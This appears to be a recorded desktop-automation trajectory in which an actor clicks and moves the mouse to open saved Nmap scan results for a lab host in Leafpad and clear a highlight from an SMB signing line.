
Show the saved Nmap scan results for 10.0.3.6 (SPIDERMAN) in Leafpad.
{"action": "left_click", "coordinate": [21, 333]}

{"action": "mouse_move", "coordinate": [1286, 329]}

{"action": "mouse_move", "coordinate": [750, 151]}

{"action": "mouse_move", "coordinate": [407, 138]}

{"action": "mouse_move", "coordinate": [579, 674]}

Clear the highlight from the 'message signing enabled but not required' line.
{"action": "left_click", "coordinate": [523, 712]}

{"action": "mouse_move", "coordinate": [1200, 523]}
